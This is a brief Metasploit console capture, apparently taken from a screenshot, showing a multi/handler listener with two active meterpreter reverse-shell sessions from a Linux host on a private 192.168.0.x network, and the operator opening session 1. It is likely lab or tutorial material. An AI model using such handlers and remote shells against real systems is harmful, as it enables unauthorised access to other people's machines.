 msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.0.104 192.168.0.103:8888 -> 192.168.0.104:43864 (192.168.0.
104)
2 meterpreter x64/linux uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.0.104 192.168.0.103:8888 -> 192.168.0.104:43865 (192.168.0.
104)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >